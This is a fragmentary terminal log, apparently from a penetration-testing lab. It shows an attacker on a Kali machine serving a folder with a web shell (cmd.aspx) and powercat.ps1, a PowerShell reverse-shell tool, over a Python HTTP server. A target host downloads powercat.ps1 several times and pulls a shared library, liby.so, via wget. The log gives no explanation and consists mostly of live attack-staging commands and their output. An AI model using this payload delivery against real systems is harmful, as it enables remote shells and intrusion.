 $ wget http://10.10.14.39:8000/liby.so
--2024-05-31 16:33:34--  http://10.10.14.39:8000/liby.so
Connecting to 10.10.14.39:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 446 [application/octet-stream]
Saving to: ‘liby.so’
liby.so                   100%[==================================>]     446  --.-KB/s    in 0s
2024-05-31 16:33:34 (65.9 MB/s) - ‘liby.so’ saved [446/446]
$
┌──(root💀gobots)-[31May2024 15:48:27]-[/home/kali/SUT/ADMIN-VPN_net]
└─# cp /usr/share/poshc2/resources/modules/powercat.ps1 .
┌──(root💀gobots)-[31May2024 15:48:43]-[/home/kali/SUT/ADMIN-VPN_net]
└─# ls
cmd.aspx  powercat.ps1
┌──(root💀gobots)-[31May2024 15:48:50]-[/home/kali/SUT/ADMIN-VPN_net]
└─# python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.110.254 - - [31/May/2024 15:50:40] "GET /powercat.ps1 HTTP/1.1" 200 -
10.10.110.254 - - [31/May/2024 15:53:51] "GET /powercat.ps1 HTTP/1.1" 200 -
10.10.110.254 - - [31/May/2024 15:54:53] "GET /powercat.ps1 HTTP/1.1" 200 -
10.10.110.254 - - [31/May/2024 16:33:32] "GET /liby.so HTTP/1.1" 200 -